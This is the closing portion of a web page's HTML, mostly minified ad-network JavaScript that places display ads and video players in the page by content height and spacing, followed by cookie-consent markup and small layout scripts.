Ve=class{constructor(t,n){this._clsOptions=t,this._adInjectionMap=n,s(this,`_recipeCount`,0),s(this,`_mainContentHeight`,0),s(this,`_mainContentDiv`,null),s(this,`_totalAvailableElements`,[]),s(this,`_minDivHeight`,250),s(this,`_densityDevice`,E.Desktop),s(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),s(this,`_densityMax`,.99),s(this,`_smallerIncrementAttempts`,0),s(this,`_absoluteMinimumSpacingByDevice`,250),s(this,`_usedAbsoluteMinimum`,!1),s(this,`_infPageEndOffset`,0),s(this,`locationMaxLazySequence`,new Map([[e.Recipe,5]])),s(this,`locationToMinHeight`,{Below_Post:Y,Content:Y,Recipe:Y,Sidebar:Y}),s(this,`_device`,void 0),s(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:r,desktop:i}=this._clsOptions.siteAds.breakpoints;this._device=de(r,i),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new J(this._clsOptions):null}start(){try{var e;ue(this._device);let n=new q(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(ye(t))try{document.body.classList.add(t)}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else T.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=se(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>ce(e,this._device)).filter(e=>le(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!F(a.blockedSelectors||[])){var t;N(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(t,n=document){this._densityDevice=this._device===`desktop`?E.Desktop:E.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let r=this._clsOptions.siteAds,i=f(r.adDensityEnabled,!0),a=r.adDensityLayout&&i,o=t.filter(t=>a?t.location!==e.Content:t),s=t.filter(t=>a?t.location===e.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...o.length?this._injectNonDensitySlots(o,n):[],...s.length?this._injectDensitySlots(s,n):[]]}_injectNonDensitySlots(t,n=document){var r;let i=[],a=[],o=!1;if(t.some(t=>t.location===e.Recipe&&t.sticky)&&!F(((r=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:r.blockedSelectors)||[])){var s,c;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig,t=this._device===`phone`?e==null||(s=e.recipeMobile)==null?void 0:s.minHeight:e==null||(c=e.recipeDesktop)==null?void 0:c.minHeight;P(t),o=!0}for(let e of t)this._insertNonDensityAds(e,i,a,n);return o||a.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),i}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=z(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return f(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=e=>{for(let{dynamicAd:t,element:o}of this._totalAvailableElements){if(this._logDensityInfo(o,t.elementSelector,e),!n&&this._elementLargerThanMainContent(o)||this._elementDisplayNone(o))continue;if(this._isBelowMaxes(r,i))this._checkElementSpacing({dynamicAd:t,element:o,insertEvery:e,targetAll:n,target:a});else break}!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(e)))},s=this._getInsertEvery(e,t,i);o(s)}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(t,n,r,i=document){let a=0,o=0,s=0;t.spacing>0&&(a=window.innerHeight*t.spacing,o=a);let c=this._repeatDynamicAds(t),l=this.getElements(t.elementSelector,i);t.skip;for(let u=t.skip;u<l.length&&!(s+1>c.length);u+=t.every){let d=l[u];if(a>0){let{bottom:e}=fe(d);if(e<=o)continue;o=e+a}let f=c[s],p=`${f.location}_${f.sequence}`;n.some(e=>e.name===p)&&(s+=1);let m=this.getDynamicElementId(f),h=D(t),g=O(t),_=t.location===e.Sidebar&&t.sticky&&t.sequence&&t.sequence<=5?`adthrive-sticky-sidebar`:``,v=t.location===e.Recipe&&t.sticky?`adthrive-recipe-sticky-container`:``,y=[_,v,h,g,...t.classNames];if(be(d,t.position,t.location)&&t.location===e.Recipe)continue;let b=this.addAd(d,m,t.position,y);if(b){let a=w(f,b);if(a.length){let o={clsDynamicAd:t,dynamicAd:f,element:b,sizes:a,name:p,infinite:i!==document};n.push(o),r.push({location:f.location,element:b}),t.location===e.Recipe&&++this._recipeCount,s+=1}d=b}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,L({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(t,n,r,i){let a=n.position===`beforebegin`||n.position===`afterbegin`,o=n.position===`beforeend`||n.position===`afterbegin`,s=r||this._isElementFarEnoughFromOtherAdElements(t,i,a),c=o||this._isElementNotInRow(t,a),l=t.id.indexOf(`AdThrive_${e.Below_Post}`)===-1;return s&&c&&l}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=_e(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=ve(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=k()*A();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=D(t),o=O(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=w(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]);let r=`${t.location}_${t.sequence}`;i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:r,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(t){let n=[],r=t.location===e.Recipe?99:this.locationMaxLazySequence.get(t.location),i=t.lazy?f(r,0):0,a=t.max,o=t.lazyMax,s=i===0&&t.lazy?a+o:Math.min(Math.max(i-t.sequence+1,0),a+o),c=Math.max(a,s);for(let e=0;e<c;e++){let r=Number(t.sequence)+e,i=t.lazy&&e>=a,o=r;t.name===`Recipe_1`&&r>=5&&(o=r+1),n.push(L(L({},t),{},{sequence:o,lazy:i}))}return n}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},He=class{constructor(){s(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e),n=t-1>=0?t-1:null,r=t<this._map.length?t:null;return[n,r]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},Ue=class extends He{};let X=l((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),Z=()=>{let e=u()?`mobile`:`tablet`;return X(h)?`desktop`:e},We=e=>{let t=v(),n=Z(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},Ge=e=>{let t=We(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},Q={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var Ke=class{get enabled(){return!0}};function qe(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function $(e,t){if(e==null)return{};var n,r,i=qe(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let Je=[`valid`,`elements`],Ye=[`valid`,`elements`];var Xe=class extends Ke{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,s(this,`_potentialPlayerMap`,void 0),s(this,`_device`,void 0),s(this,`_stickyRelatedOnPage`,!1),s(this,`_relatedMediaIds`,[]),this._device=X()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(T.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&T.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(T.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=z(t),{valid:a,elements:o}=i,s=$(i,Je),c=R(n),{valid:l,elements:u}=c,d=$(c,Ye);return t!==``&&!a?(T.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(T.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(L(L({},i),{},{mediaId:e}),t)):T.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(L(L({},r),{},{mediaOrPlaylistId:e}),t,n)}else T.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?L(L({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){T.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{T.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Ze=class extends Xe{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,s(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),s(this,`_WRAPPER_BAR_HEIGHT`,36),s(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=Q.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=Q.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?Q.Video_Coll_SOff_Smartphone:Q.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return T.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new c;!e||!e.enabled||(e.siteAds&&Ge(e.siteAds),new Ve(e,new Ue).start(),new Ze(new m(e),e).init())})()}catch(e){T.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
